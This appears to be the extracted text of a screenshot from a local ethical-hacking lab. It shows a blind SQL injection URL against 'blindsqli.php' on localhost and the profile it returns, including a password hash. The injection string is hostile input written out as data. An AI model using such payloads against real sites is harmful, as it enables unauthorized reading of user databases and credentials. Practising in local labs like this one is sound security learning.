 localhost:8000/blindsqli.php?user=voldemort' and fname = 'tom'-- //
Competitive C... INTEL CCBD Ethical Hackin... Android Dev
Profile
Username: voldemort
Password Hash: 872fc8ed4cae593dc5e62f00157b7db6
Name: tom
Description: Ha! I am Tom Riddle!